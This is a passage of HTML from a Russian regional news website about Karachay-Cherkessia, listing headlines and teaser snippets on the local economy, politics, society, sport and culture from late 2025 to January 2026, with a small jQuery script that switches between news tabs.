                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">20.01.2026 06:46|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2001-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13012" rel="pop" class="font16" id="13012">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>
 <br />Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесской Республики. Съемочный процесс проходил осенью 2025 года в районе Гоначхирского ущелья, расположенного примерно в 20 километрах от курорта Домбай.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:43|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13011" rel="pop" class="font16" id="13011">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>
 <br />В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:41|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13010" rel="pop" class="font16" id="13010">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>
 <br />В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках реализации национального проекта «Молодежь и дети», разработанного по поручению Президента страны Владимира Путина.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="20-01-2026 06:46">06:46</span>

            <a href="/news/society/13012" id="13012" rel="pop" >Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:43">06:43</span>

            <a href="/news/economy/13011" id="13011" rel="pop" >В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:41">06:41</span>

            <a href="/news/economy/13010" id="13010" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:39">06:39</span>

            <a href="/news/economy/13009" id="13009" rel="pop" >25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
